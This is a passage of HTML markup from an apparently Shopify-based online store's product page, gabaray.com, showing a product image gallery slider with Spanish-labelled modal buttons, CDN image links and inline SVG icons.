  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594265172">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594297940" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594297940">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594297940">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594330708" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594330708">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594330708">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594363476" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594363476">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594363476">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594396244" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594396244">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594396244">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594429012" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594429012">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594429012">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594461780" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594461780">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594461780">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594494548" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594494548">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=493 493w,
        //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=600 600w,
        
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407 600w"
      src="//gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594494548">
    <span class="visually-hidden">
      Abrir elemento multimedia 9 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-22342594527316" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594527316">


